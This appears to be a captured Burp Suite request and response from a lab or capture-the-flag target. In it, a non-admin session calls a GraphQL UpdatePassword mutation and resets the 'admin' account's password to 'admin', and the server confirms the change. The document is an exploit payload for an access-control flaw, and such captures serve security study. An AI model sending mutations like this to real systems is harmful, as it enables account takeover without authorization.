 Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
1 POST /graphql HTTP/1.1
2 Host: 94.237.55.43:45889
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.55.43:45889/dashboard
8 Content-Type: application/json
9 Content-Length: 185
10 Origin: http://94.237.55.43:45889
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InRoZWdlbmV0aWMiLCJpc19hZG1pbiI6MCwiaW
F0IjoxNzU1MDA2MDEwfQ.HeErhSQmoh_uv4o5U47vzz5-pK1MsJ_KAdJBzM7kjQQ
15 Priority: u=0
16
17 {
"query":
"mutation($username: String!, $password: String!) { UpdatePassword(username: $username
, password: $password) { message } }",
"variables":{
"username":"admin",
"password":"admin"
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 72
5 Date: Tue, 12 Aug 2025 14:06:07 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8
9 {
"data":{
"UpdatePassword":{
"message":"Password updated successfully!"
}
}
}